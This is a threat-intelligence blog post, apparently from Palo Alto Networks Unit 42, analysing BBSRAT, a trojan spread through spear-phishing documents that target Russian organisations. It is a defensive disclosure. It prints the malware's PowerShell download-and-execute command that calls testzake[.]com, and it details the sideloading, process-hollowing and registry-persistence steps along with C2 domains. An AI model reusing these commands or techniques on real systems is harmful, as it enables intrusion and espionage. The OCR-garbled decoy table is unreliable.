<span id="page-0-0"></span>

# **BBSRAT ATTACKS TARGETING RUSSIAN ORGANIZATIONS LINKED TO ROAMING TIGER**

**POSTED BY:** [Bryan](http://researchcenter.paloaltonetworks.com/author/bryan-lee/) Lee and Josh [Grunzweig](http://researchcenter.paloaltonetworks.com/author/josh-grunzweig/) on December 22, 2015 5:00 PM

**FILED IN:** [Malware](http://researchcenter.paloaltonetworks.com/malware-2/), [Unit](http://researchcenter.paloaltonetworks.com/unit42/) 42 **TAGGED:** [AutoFocus](http://researchcenter.paloaltonetworks.com/tag/autofocus/), [BBSRAT](http://researchcenter.paloaltonetworks.com/tag/bbsrat/), [Microsoft](http://researchcenter.paloaltonetworks.com/tag/microsoft-office/) Office, [PlugX](http://researchcenter.paloaltonetworks.com/tag/plugx/), [Roaming](http://researchcenter.paloaltonetworks.com/tag/roaming-tiger/) Tiger

In late 2014, ESET [presented](http://2014.zeronights.org/assets/files/slides/roaming_tiger_zeronights_2014.pdf) an attack campaignthat had been observed over a period of time targeting Russia and other Russian speaking nations, dubbed "Roaming Tiger". The attack was found to heavily rely on RTF exploits and at the time, thought to make use of the PlugX malware family.

ESET did not attribute the attacks to a particular attack group, but noted that the objective of the campaign was espionage and general information stealing. Based on data collected from Palo Alto Networks [AutoFocus](https://www.paloaltonetworks.com/products/platforms/subscriptions/autofocus.html) threat intelligence, we discovered continued operations of activity very similar to the Roaming Tiger attack campaign that began in the August 2015 timeframe, with a concentration of attacks in late October and continuing into December.

The adversaries behind these attacks continued to target Russia and other Russian speaking nations using similar exploits and attack vectors. However, while the malware used in these new attacks uses similar infection mechanisms to PlugX, it is a completely new tool with its own specific behavior patterns and architecture. We have named this tool "BBSRAT."

# **TARGETING AND INFRASTRUCTURE**

As described in earlier reports on "Roaming Tiger", the attack observed in August 2015 used weaponized exploit documents that leave Russian language decoy document files after infecting the system. The files exploit the well-known Microsoft Office vulnerability, CVE-2012-0158, to execute malicious code in order to take control of the targeted systems.



Высылаю Вам «Перечень международных выставок продукции военного, двойного и гражданского назначения, проводимых в 2015 году на территориях Российской Федерации и иностранных государств». Жду вашего ответа!

#### С приветом,

Лысенко Татьяна Викторовна Секретариат ОАО "НПЦ ВИГСТАР" Email: lysenko@vigstar.ru

lysenko.vigstar@rambler.ru



междунаро... 5 году.doc

Figure 1 Spear-phishing email delivering BBSRAT

In one case, the adversary impersonated an individual from the organization Vigstar, a Russianbased research organization in charge of the development of satellite communications and special purpose wireless devices for the Russian Federation's defense and security agencies. The targeted email address appeared to be a Gmail account associated with Vigstar as well, and was found on a job board website for a job opening at Vigstar.

The rough translation of the body of the email is as follows:

*I send you a "list of international exhibitions of military, civil and dual-purpose, conducted in 2015 on the territory of the Russian Federation and foreign states." Waiting for your reply!*

Figure 2 confirms that the decoy document that opens after the malware infects the system is indeed a list of international exhibitions that were conducted on Russian territory in 2015.



# <sup>**<sup>12</sup>**⊍unit42</sup>

Submit

**Get Updates** Sign up to receive the latest news, cyber threat intelligence and research from Unit 42.







 $MORE \rightarrow$  $MORE \rightarrow$ 

#### **RECENT POSTS**

[ProxyBack](http://researchcenter.paloaltonetworks.com/2015/12/proxyback-malware-turns-user-systems-into-proxies-without-consent/) Malware Turns User Systems Into Proxies Without Consent posted by Jeff [White](http://researchcenter.paloaltonetworks.com/author/jeff-white/) on December 23, 2015

2016 Predictions #13: Security with Agility for Firewalls and **[Applications](http://researchcenter.paloaltonetworks.com/2015/12/2016-predictions-13-security-with-agility-for-firewalls-and-applications/)** posted by Glenn [Dasmalchi](http://researchcenter.paloaltonetworks.com/author/glenn-dasmalchi/) on December 23, 2015

The Cybersecurity Canon: Information Warfare: Chaos on the Electronic [Superhighway](http://researchcenter.paloaltonetworks.com/2015/12/the-cybersecurity-canon-information-warfare-chaos-on-the-electronic-superhighway/) posted by Palo Alto [Networks](http://researchcenter.paloaltonetworks.com/author/palo-alto-networks-staff/) on December 23, 2015

BBSRAT Attacks Targeting Russian [Organizations](#page-0-0) Linked to Roaming **Tiger** posted by [Bryan](http://researchcenter.paloaltonetworks.com/author/bryan-lee/) Lee on December 22, 2015

Do [Organizational](http://researchcenter.paloaltonetworks.com/2015/12/do-organizational-changes-improve-cloud-security/) Changes Improve Cloud Security? posted by [Matt](http://researchcenter.paloaltonetworks.com/author/matt/) Keil on December 22, 2015



| Перечень международных выставках продукции военного, двойного и<br>гражданского навеляемия, провединых в 2018 году на территориих Российской<br>Фидерации и иностранных государств |                                                                                             |                                                               |                                                                 |                                      |    | <b>ARMS &amp; Hunting</b><br><b>Mexiconenses</b><br><b>BACTIBILE OD CIGHT</b>                                    | Exercises<br>canados, 2015.4                                                      | r Univers<br><b><i><u>Continental same</u></i></b> | Kreanne III.H.      |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------|---------------------------------------------------------------|-----------------------------------------------------------------|--------------------------------------|----|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------|----------------------------------------------------|---------------------|
| 791<br>All to<br>T                                                                                                    | <b>Hannove marriage</b>                                                                     | Theisenskanaensma/<br>ороки: провединий                       | Croava<br>repeat                                                | <b>Tisana</b><br><b>Lerier</b> again | 12 | <b>Visitepriditates</b><br>Выставка полицайской<br>и военной техники                                             | Exercises<br>octodou 2015 r.                                                      | r. Mistena<br><b>BISHOO</b>                        | Merce M.K.          |
| ٠                                                                                                    | Senso Seargeages<br>Мехдонародная выстанка<br><b>Silverifulnessis</b><br>recency researche  | <b><i><u>Ежегодная</u></i></b><br>areers, 2016 r.             | r. Mucean.<br><b>Koorye Sublet</b>                              | Зверев А. В.                         | 13 | Mersen-Benno<br><b>Mexa</b> ywapspras<br><b><i><u>RECARN LIVENING BUILTINGS</u></i></b><br><u>Харовоохронени</u> | Ежелодная<br>Hondon 2015 r                                                        | r. Mooras<br><b>GIOHA</b>                          | Влиянджи М. В.      |
| $\mathfrak{D}$                                                                                                    | Фотоника<br>Edmont when the ability<br>OTHUR UNITATAL BUSINESS BRANDS<br>выставка лазарной. | Magy 2015 r.                                                  | c. Miscona.<br>Эколоденто                                       | Makow C. B.                          | 14 | Заваносновенные.<br>sentos precisas tenorea<br>и пенарственные<br>annapertur                                     | Pagernouse<br>декабрь 2015 г.                                                     | r. Mooran.<br>Эколодичто                           | Oneda p KO Si.      |
|                                                                                                    | orrawoodia.<br>огтоэлестронной техники<br>Связы-Экспонени<br>Выставка                       |                                                               |                                                                 |                                      | 15 | <b>Management</b> week<br>технической обеспечение<br>окловых стриктир<br>Мехдонародная выставка                  | Ехиплиан<br>seal 2015 r                                                           | r. Monusa.<br>REHOC                                | Dettore D.S.        |
| $\alpha$                                                                                                    | Телекомиунизационного<br>оборудования.<br>систем управения.<br>информационных               | Electriciana<br>MAG 2015 r.                                   | r. Muteas.<br>Эколодито                                         | Komeron H.A.                         | 16 | <b>День миноваший</b><br>MO PO<br>Международная выставка                                                         | Ежегодная<br>aervor 3015 r                                                        | reso, Amelines.<br><b>MICKINGUIS</b><br>ofinacts.  | <b>Visance A.B.</b> |
|                                                                                                    | resources your cease<br><b>Heliff</b> essis                                                 |                                                               |                                                                 |                                      | 17 | APMAIN 2018<br>Мехдонводная выставка                                                                             | Первая выставка<br>impa 2015 r                                                    | r. Moores                                          | Wyraes J.E.         |
| $\dot{a}$                                                                                                    | Выставка вертолетной<br><b>IRVESTORS</b>                                                    | Exerupas<br>AMG 2015 r                                        | r Mooras.<br><b>Reported Section</b>                            | <b>Islamoun A.A.</b>                 |    |                                                                                                    |                                                                                   |                                                    |                     |
| ă.                                                                                                    | безападность<br>Салон средств обеспечения<br>безопасности<br>MIOGE/Hedrs a rss              | Exercises<br>seal 2015 r.<br>T pan e 2 nosa<br>mtm, 2018.r.   | r Mariona<br><b>BIDEK</b>                                       | Myrrex M.KO.                         | 18 | <b>TAXA</b><br>Междинародная выставка<br><b>GROTHERSHITO</b><br>as compliatements opyniols.                      | Выставка продукции гражданского назначения за рубежом<br>Ежегодная<br>ммл 2015 г. | r Henricheer<br>Гармания                           | Кримеручиз А.Ю.     |
| s.                                                                                                    | Mexico designed as crassa<br>Peitmiech и пасквей<br>Прованутементи:                         | 15.2014 r<br>Прежадила<br><b>Быставим</b><br><b>GEOTETAIN</b> | c Mocken<br>Secretaries                                         | <b>Bornogas M.B.</b>                 | 19 | <b>FINANY</b><br>Международная Гаванская<br>приарха.                                                             | HomGay, 2015 r.                                                                   | r Fasana<br>Perry Emass KySa                       | Massos A.B.         |
| v.                                                                                                    | WHORTEDN<br>Мекеународная<br>провлекательная выстанка                                       | 1 pag a 2 noda<br>mon. 2018.1                                 | t Exergandupr.<br>Exerepadyer-<br><b>Secret</b>                 | Kanyasa A.VI.                        | 20 | Passadoun Kevaloune<br>secno<br>Харбанская мендународная<br>Topristo, technicarum/sizo<br>привред.               | Finantistmag<br>mmm, 2015.r.                                                      | $r$ <b>Xardom</b><br><b>KD-UP</b>                  | BonoSyes H.A.       |
| $\mathbf{a}$                                                                                                    | HIGHC<br>Мекрународный военно-<br>seppond cancer                                            | 1 раз в 2 пода<br>mirm. 2018.4                                | r. Carer.<br><b>Петербург</b> ,<br>Пензиоте                     | <b>Tionsappears M.M.</b>             | 25 | MEDICA                                                                                                    | Exercouse<br>Handow 2016 r                                                        | r. Demontazione<br>Германия                        | Onedse KO B.        |
| $\theta$                                                                                                    | MAAC<br>Мексунарханый<br>BEATER ACCORDING TO AN USE SERVER.<br>cannel                       | 1 pas e 2 nosa<br>aeruce 2015 r.                              | + Nyantennik<br>Monsomouse<br>Ofinacty.<br><b>FRK «Poccusta</b> | Ultraes E.E.                         |    |                                                                                                    |                                                                                   |                                                    |                     |
| $\mathbf{u}$                                                                                                    | <b>BUSSA ABMS EXPO.</b><br>Pontedelman excitaesa<br>вопрожения.                             | 1 nat n 2 nasa<br>centrates 2015 r                            | / Helened Tanun<br><b>GKTI «HTM/R/I»</b>                        | Кацирин А.И.                         |    |                                                                                                    |                                                                                   |                                                    |                     |

Figure 2 Decoy document that is opened after the malicious document has infected the system

In more recent months, we have identified several other potential Russian victims using AutoFocus. Analysis of the command and control (C2) infrastructure shows that the newly discovered samples of BBSRAT used the same C2 domains as previously published in the "Roaming Tiger" campaign, including transactiona[.]com and futuresgold[.]com. Interestingly, all of the previously published C2 domains have significant overlap amongst the hashes and IPs while C2s for BBSRAT contain no overlap at all. This may indicate that for the newer attack campaign using BBSRAT, the adversary may have deployed purpose-built variants and/or infrastructure for each of the intended targets.



Figure 3 Command and control infrastructure

# **BBSRAT MALWARE ANALYSIS**

#### **DEPLOYMENT TECHNIQUE #1**

BBSRAT is typically packaged within a portable executable file, although in a few of the observed instances, a raw DLL was discovered to contain BBSRAT. When the dropper first runs, it will generate a path in the %TEMP% directory. The generated filename is 10-16 uppercase alphabetic characters, and ends with a '.TMP' file extension. The dropper will continue to write an embedded cab file in this location.

```
0020h: BC 0C 00 00 7F 00 00 00 04 00 01 00 00 1E 00 00<br>0030h: 00 00 00 00 00 00 07 46 B6 31 20 00 70 6E 69 70
                                                                                   4.1.1.1.\ldots \ldots zF91 . pnip
                                                                                   0040h: 63 6E 2E 64 6C 6C 00 AB 1B 01 00 00 1E 00 00 00<br>0050h: 00 7A 46 B3 31 20 00 61 63 6C 6D 61 69 6E 2E 73
0060h: 64 62 00 50 86 00 00 AB 39 01 00 00 00 7A 46 B3<br>0070h: 31 20 00 73 73 6F 6E 73 76 72 2E 65 78 65 00 5E
                                                                                  0080h: 5F 1C D9 82 71 00 80 43 4B ED FC 77 58 53 DB B7<br>0090h: 30 0A AF 34 12 20 90 20 01 82 84 26 20 48 90 22
                                                                                   -0.9.5C KIWASU.<br>
0.74.76.6 K.<br>
8.8.60 C. a. Abûgo. VP...
00A0h: A0 60 40 7A 93 16 08 26 A0 D2 94 12 90 26 24 82<br>00B0h: D2 09 08 61 11 C5 DE DB B6 6F 1B 56 50 10 12 90
00COh: 62 05 C4 02 A2 12 2C DB 85 80 04 45 88 52 72 57 b.A.c., 0.E.E.REW
```
The malware will proceed to create one of the following directories depending on what version of Microsoft Windows is running on the target machine:

- %ALLUSERSPROFILE%\SSONSVR
- %ALLUSERSPROFILE%\Application Data\SSONSVR

Using the built-in [expand.exe](https://support.microsoft.com/en-us/kb/80751) utility provided by Microsoft Windows, the dropper executes the following command, which will expand the CAB file and write the results to the provided directory:

*expand.exe "%TEMP%\[temp\_file]" Destination "[chosen\_path]\SSONSVR"*

This results in the following three files being written to the SSONSVR directory:

- aclmain.sdb
- pnipcn.dll
- ssonsvr.exe

The 'ssonsvr.exe' file is a legitimate Citrix executable that will be used t[osideload](https://attack.mitre.org/wiki/DLL_side-loading) the malicious 'pnipcn.dll' file. The 'aclmain.sdb' file contains code that will eventually be loaded by the 'pnipcn.dll' file.

The malware finally executes 'ssonsvr.exe' via a call to [ShellExecuteW](https://msdn.microsoft.com/en-us/library/windows/desktop/bb762153(v=vs.85).aspx).



Figure 5 Execution flow of dropper expanding CAB file

When 'ssonsvr.exe' is executed, and the pnipcn.dll file is loaded, it will begin by identifying the path to msiexec.exe, by expanding the following environment string:

#### *%SystemRoot%\System32\msiexec.exe*

It will then spawn a suspended instance of msiexec.exe in a new process. The malware proceeds to load code from the 'aclmain.sdb' file and performs process hollowing against this instance of msiexec.exe prior to resuming the process.



Figure 6 Sideloading execution flow

In order to ensure persistence, the following registry key is written on the victim's machine:

*HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\ssonsvr.exe : [path\_to\_ssonsvr.exe]*

#### **DEPLOYMENT TECHNIQUE #2**

In the most recently observed sample of BBSRAT found in AutoFocus, the Trojan was deployed via a downloader that used the [Invoke-ReflectivePEInjection.ps1](https://github.com/clymb3r/PowerShell/blob/master/Invoke-ReflectivePEInjection/Invoke-ReflectivePEInjection.ps1) script from the PowerSploit framework.

When the downloader executes, it will first decrypt the following two strings using a 5-byte XOR key of "\x01\x02\x03\x04\x05":

#### *"powershell -exec bypass -c IEX (New-Object Net.WebClient).DownloadString('http://testzake[.]com/IR.ps1′);Invoke-ReflectivePEInjection - PEUrl http://testzake[.]com/s.exe"*

*"C:\\Windows\\SysWOW64\\WindowsPowerShell\\v1.0\\powershell -exec bypass -c IEX (New-Object Net.WebClient).DownloadString('http://testzake[.]com/IR.ps1′);Invoke-ReflectivePEInjection -PEUrl http://testzake[.]com/s.exe"*

These strings are then sequentially executed via calls to WinExec. As we can see, the second command is specifically crafted to run on 64-bit versions of Microsoft Windows. The commands in question will download an executable file and run it within the context of the powershell process.

When the above commands are executed, the downloader will initially download the 'IR.ps1' powershell script from the specified URL:

GET /IR.ps1 HTTP/1.1<br>Host: testzake.com<br>Connection: Keep—Alive

HTTP/1.1 200 OK<br>Content-Type: application/octet-stream<br>Last-Modified: Thu, 27 Aug 2015 13:32:27 GMT<br>Accept-Ranges: bytes<br>ETag: "Gazc6dicce0d01:0"<br>Sarver: Microsoft-IIS/8.5<br>Date: Sat, 12 Dec 2015 12:21:27 GMT<br>Content-Length

function Invoke-ReflectivePEInjection

#### ≪#<br>. SYNDPSTS

This script has two modes. It can reflectively load a DLL/EXE in to the PowerShell process,<br>or it can reflectively load a DLL in to a remote process. These modes have different parameters and constraints,<br>please lead the Notes section (GENERAL NOTES) for information on how to use them.

Figure 7 Downloader downloading the Invoke-ReflectivePEInjection PowerSploit script

This Powershell script appears to have been pulled directly from the PowerSploit framework, with no modifications made. The malware then invokes this script with a URL that points to an additional executable file. This downloaded executable contains a copy of the BBSRAT malware family.

The downloader proceeds to drop either a 32-bit or 64-bit DLL file that will execute the two previously stated Powershell commands when the DLL is loaded. This DLL is dropped to one of the following locations:

*%SYSTEMROOT%\web\srvcl32.dll*

*%APPDATA%\web\srvcl32.dll*

Additionally, the following registry keys are set depending on the system's CPU architecture:

*HKU\Software\Classes\CLSID\{42aedc87-2188-41fd-b9a3- 0c966feabec1}\InprocServer32\ThreadingModel – "Both" HKU\Software\Classes\CLSID\{42aedc87-2188-41fd-b9a3- 0c966feabec1}\InprocServer32\Default – [path\_to\_srvcl32.dll]*

*HKLM\SOFTWARE\Classes\CLSID\{F3130CDB-AA52-4C3A-AB32- 85FFC23AF9C1}\InprocServer32\ThreadingModel – "Both" HKLM\SOFTWARE\Classes\CLSID\{F3130CDB-AA52-4C3A-AB32- 85FFC23AF9C1}\InprocServer32\Default – [path\_to\_srvcl32.dll]*

The COM object for {42aedc87-2188-41fd-b9a3-0c966feabec1} is specific to 'MruPidlList', while the COM object for {F3130CDB-AA52-4C3A-AB32-85FFC23AF9C1} is specific to 'Microsoft WBEM New Event Subsystem'. This ensures that the DLL specified will load when Microsoft Windows starts. It is a technique that was used by the [ZeroAccess](https://nakedsecurity.sophos.com/2012/06/06/zeroaccess-rootkit-usermode/) rootkit when it initially surfaced.

#### **RRSRAT EXECUTION**

After being loaded using one of the two techniques discussed, BBSRAT malware begins execution by loading the following libraries at runtime:

- ntdll.dll
- $\bullet$  kernel32.dll
- user32.dll
- advapi32.dll
- gdi32.dll
- ws2\_32.dll
- shell32.dll
- psapi.dll
- Secur32.dll
- WtsApi32.dll
- Netapi32.dll
- Version.dll
- Crypt32.dll
- Wininet.dll

The following mutex is then created to ensure a single instance of BBSRAT is running at a given time:

#### *Global\GlobalAcProtectMutex*

Throughout the execution of BBSRAT, it will dynamically load functions prior to calling them, as seen in the example below demonstrating BBSRAT making a call to the WSAStartup function:



Figure 8 BBSRAT calling WSAStartup function

The malware proceeds to parse the stored embedded network configuration and spawns a series of threads responsible for network communication. This includes a series of HTTP or HTTPS requests, such as the following:

*GET /bbs/1/forum.php?sid=1 HTTP/1.1 Cookie: A46A8AA9-D7D6-43FB-959DC96E Content-Length: User-Agent: Mozilla/4.0 (compatible; Windows NT 5.1) Connection: Keep-Alive Host: transactiona[.]com Cache-Control: no-cache Accept: \*/\* Content-Type:*

In the above example, the '1' used both in the URI and the sid GET parameter is a global incremental counter. Every subsequent request made by BBSRAT increments this counter by one. Additionally, all variants of BBSRAT we have found use the same URL for command and control (C2) communication.

When first executed, the malware will exfiltrate data about the victim's machine via a POST request to the '/bbs/[counter]/forum.php?sid=[counter]' URL. All network data sent via POST requests uses a custom binary structure, as defined as the following:



The compressed\_data field is compressed using the common ZLIB compression algorithm. Additionally, in the event data is being sent via HTTP rather than HTTPS, the following additional encryption algorithm is applied to the POST data:



The following data structure holds the victim's information that is uploaded by BBSRAT:



BBSRAT accepts many possible commands that the C2 server can provide. These commands are sent as a response to the GET beacons that are continually requested via either HTTP or HTTPS. The following commands and sub-commands have been identified:



Please refer to the appendix for a full list of identified BBSRAT samples and their associated C2 servers.

## **CONCLUSION**

As in many of the previous articles regarding espionage-motivated adversaries and possible nation-state campaigns, what is being observed in this attack campaign is a continued operation and evolution by the adversary even after its tactics, techniques, and procedures (TTPs) have become public knowledge. Despite the fact that the information about these attackers has been public for over a year, including a listing of many of the command and control servers, they continue to reuse much of their exposed playbook. We urge organizations to use the data from Unit 42 and other threat intelligence sources is paramount to proactively secure themselves and prevent attacks.

[WildFire](https://www.paloaltonetworks.com/products/technologies/wildfire.html) properly classifies BBSRAT malware samples as malicious. We have released DNS signatures to block access to the C2 domain names included in this report. AutoFocus users can explore these attacks using the [BBSRAT](https://autofocus.paloaltonetworks.com/#/tag/Unit42.BBSRAT) malware family tag.

# **APPENDIX**

# **YARA RULE**



## **BBSRAT SAMPLES**





cdaklle[.]housejjk[.]com





SHA1 7406B11851200D0ADA1A8334107182D636738CE5 SHA256 B1737F3A1C50CB39CD9938D5EC3B4A6A10B711F17E917886481C38967B93E259 Compile N/A Time Network HTTP Protocol C2 Server(s) 211.44.42[.]55

MD5 0EA888E970345B2FBFD74B369FE46DDD SHA1 EB4F9BDE2FFAE863E0D7AD5848A758D59224C3F7 SHA256 56D878EDD61176CA30D4A41555671161158E94E8A50E5482985F42C4E4843CB5 Compile 2015-08-25 09:33:57 UTC Time Network HTTPS Protocol  $C<sub>2</sub>$ Server(s) crew[.]wichedgecrew[.]com blueway[.]garmio-drive[.]com

helloway[.]floretdog[.]com

